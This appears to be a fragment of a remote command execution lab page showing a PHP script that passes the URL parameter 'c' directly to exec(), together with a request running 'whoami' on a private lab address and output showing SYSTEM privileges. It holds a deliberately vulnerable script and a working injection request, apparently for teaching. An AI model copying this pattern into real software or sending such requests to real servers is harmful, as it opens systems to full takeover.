 不安全 192.168.174.166/rce/RemoteCommandExecute/exec.php?c=whoami
<?php
error_reporting(0);
show_source(__FILE__);
$a = "$_GET[c]";
echo "<br>";
exec($a,$b);
var_dump($b);
?>
array(1) { [0]=> string(19) "nt authority\system" }